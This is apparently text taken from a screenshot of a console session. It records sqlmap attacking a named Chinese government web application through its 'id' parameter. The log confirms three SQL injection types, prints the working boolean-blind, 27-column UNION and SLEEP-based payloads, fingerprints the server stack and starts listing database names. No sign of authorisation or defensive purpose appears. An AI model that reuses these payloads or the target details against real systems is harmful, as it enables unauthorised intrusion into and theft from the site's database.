 C:\Python27\SqlMap>sqlmap.py -u "http://www.gdzjepb.gov.cn/business/apply.php?ac
tion=edit&id=15" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:42:27
[15:42:27] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output
directory
[15:42:27] [INFO] resuming back-end DBMS 'mysql'
[15:42:27] [INFO] testing connection to the target URL
[15:42:27] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: action=edit&id=15 AND 8831=8831
Type: UNION query
Title: MySQL UNION query (NULL) - 27 columns
Payload: action=edit&id=-5529 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,CONCAT(0x7176757671,0x756b6a4e464f5454666c,0x716b636671),NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: action=edit&id=15 AND SLEEP(5)
---
[15:42:27] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, PHP 5.2.11, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0.11
[15:42:27] [INFO] fetching database names